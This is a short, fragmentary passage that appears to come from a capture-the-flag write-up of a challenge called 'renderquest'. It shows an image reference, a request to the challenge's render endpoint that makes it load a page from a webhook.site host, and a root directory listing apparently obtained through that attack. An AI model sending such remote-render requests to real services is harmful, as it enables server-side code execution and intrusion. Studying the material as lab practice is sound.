 206.189.28.180:31846/render?use_
206.189.28.180:31846/render?use_remote=true&page=https://webhook.site/010b4caf-8d2b-4a73-b677-d
total 10160
drwxr-xr-x    1 root     root          4096 Sep 12 08:53 .
drwxr-xr-x    1 root     root          4096 Nov  9 15:29 ..
-rw-r--r--    1 root     root          4786 Sep 12 08:50 main.go
-rwxr-xr-x    1 root     root      10377082 Sep 12 08:53 renderquest
drwxr-xr-x    4 root     root          4096 Sep 12 08:50 static
drwxr-xr-x    2 root     root          4096 Sep 12 08:50 templates